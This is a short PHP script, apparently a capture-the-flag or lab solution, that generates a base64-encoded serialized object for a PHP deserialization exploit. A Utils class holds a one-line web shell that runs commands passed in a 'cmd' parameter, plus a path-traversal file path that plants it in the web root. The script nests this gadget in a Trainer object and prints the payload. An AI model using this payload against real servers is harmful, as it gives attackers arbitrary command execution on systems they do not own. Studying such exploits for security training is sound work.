 1 <?php
2
3 class Utils {
4 public $error="<?php  system(\$_GET['cmd']); ?>";
5 public $logfile = "../../../../../var/www/html/khanh.php";
6 }
7 class Trainer {
8 public $name;
9 public $starter;
10 public $isChampion =true;
11
12 public function getname() {
13 return $this->name;
14 }
15
16
17 }
18 function main() {
19 // Tạo đối tượng từ lớp Person
20 $utils = new Utils();
21 $user = new Trainer();
22 $user->name = $utils;
23 $serializedUser = serialize($user);
24 $base64Encoded = base64_encode($serializedUser);
25 echo $base64Encoded;
26
27 }
28 main();